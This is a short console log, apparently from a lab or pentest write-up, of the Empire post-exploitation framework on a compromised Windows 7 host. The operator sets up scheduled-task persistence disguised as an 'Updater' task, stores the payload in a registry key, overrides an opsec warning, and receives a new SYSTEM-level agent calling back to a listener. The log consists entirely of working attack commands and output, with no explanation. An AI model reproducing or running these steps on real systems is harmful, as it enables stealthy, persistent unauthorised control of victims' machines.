 (Empire: 7TCNLBDG) > usemodule persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) > set DailyTime 14:30
(Empire: powershell/persistence/elevated/schtasks) > set Listener fxxx
(Empire: powershell/persistence/elevated/schtasks) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 7TCNLBDG to run TASK_CMD_WAIT
[*] Agent 7TCNLBDG tasked with task ID 1
[*] Tasked agent 7TCNLBDG to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) >
成功: 成功创建计划任务 "Updater"。
Schtasks persistence established using listener fxxx stored in HKLM:\Software\Microsoft\Network\debug with Updater daily trigger at 14:30.
[*] Sending POWERSHELL stager (stage 1) to 172.16.1.10
[*] New agent CET68RXV checked in
[+] Initial agent CET68RXV from 172.16.1.10 now active (Slack)
[*] Sending agent (stage 2) to CET68RXV at 172.16.1.10
(Empire: powershell/persistence/elevated/schtasks) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
7TCNLBDG ps 172.16.1.10 WIN7 *WIN7\Administrator powershell 3532 5/0.0 2020-10-25 14:30:17 fxxx
CET68RXV ps 172.16.1.10 WIN7 *HOLY\SYSTEM powershell 3824 5/0.0 2020-10-25 14:30:13 fxxx